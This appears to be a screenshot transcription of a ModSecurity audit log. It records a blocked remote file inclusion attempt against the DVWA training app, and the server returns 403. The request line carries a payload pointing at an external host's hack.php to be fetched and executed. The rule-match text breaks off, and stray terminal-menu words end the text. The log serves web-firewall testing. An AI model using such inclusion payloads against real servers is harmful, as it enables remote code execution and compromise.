 ---x8mK4pyZ---A--
[22/Jul/2020:11:21:57 +0800] 1595388117 0x2079740 6806 0x1ddde30 80
---x8mK4pyZ---B--
GET /dvwa/vulnerabilities/fi/?page=http://172.31.50.57/hack.php HTTP/1.1
Host: 192.168.117.129
Connection: keep-alive
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
80.0.3970.5 Safari/537.36
Cookie: security=low; PHPSESSID=6f0tvg2e9q8b40kg7s05786c73; UM_distinctid=1737434f01f50a-0d3c4e8e2d8
23f-6a547d2e-100200-1737434f020135; CNZZDATA1260716569=1111745466-1595377531-%7C1595382932
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
---x8mK4pyZ---D--
---x8mK4pyZ---E--
<html>\x0d\x0a<head><title>403 Forbidden</title></head>\x0d\x0a<body>\x0d\x0a<center><h1>403 Forbidd
en</h1></center>\x0d\x0a<hr><center>nginx/1.16.1</center>\x0d\x0a</body>\x0d\x0a</html>\x0d\x0a<!--
a padding to disable MSIE and Chrome friendly error page -->\x0d\x0a<!-- a padding to disable MSIE a
nd Chrome friendly error page -->\x0d\x0a<!-- a padding to disable MSIE and Chrome friendly error pa
ge -->\x0d\x0a<!-- a padding to disable MSIE and Chrome friendly error page -->\x0d\x0a<!-- a paddin
g to disable MSIE and Chrome friendly error page -->\x0d\x0a<!-- a padding to disable MSIE and Chrom
e friendly error page -->\x0d\x0a
---x8mK4pyZ---F--
HTTP/1.1 403
Server: nginx/1.16.1
Date: Wed, 22 Jul 2020 03:21:57 GMT
Content-Length: 555
Content-Type: text/html
Connection: keep-alive
---x8mK4pyZ---H--
ModSecurity: Warning. Matched "Operator `Rx' with parameter `^[\d.:]+$' against variable `REQUEST_HE
Sessions
Tools
Macros
Sftp